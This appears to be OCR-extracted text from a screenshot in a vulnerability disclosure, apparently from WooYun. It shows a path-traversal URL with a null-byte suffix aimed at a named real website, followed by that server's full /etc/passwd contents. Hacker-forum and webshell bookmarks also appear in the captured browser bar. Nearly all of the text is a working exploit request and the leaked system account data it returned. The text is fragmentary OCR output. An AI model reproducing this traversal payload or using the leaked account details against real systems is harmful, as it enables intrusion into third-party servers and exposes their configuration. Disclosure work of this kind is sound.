 www.ysbb.cn/?mod=goods&do=../../../../../../../etc/passwd%00.jpg&class_id=38
应用 Bookmarks Python正则表达式... php webshell下直... php - 离别歌 - 代... 80sec - 80sec关注... http://www.codek... 黑客技术篇章 - 暗... 百度云 网盘-黑客交... 工具猫 - 简单、快... » 其他书
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console
memory owner:/dev:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin sabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false hjlftp:x:48:48::/var/www/html/appsaas:/sbin/nologin nagios:x:500:501::/home/nagios:/bin/bash
www.wooyun.org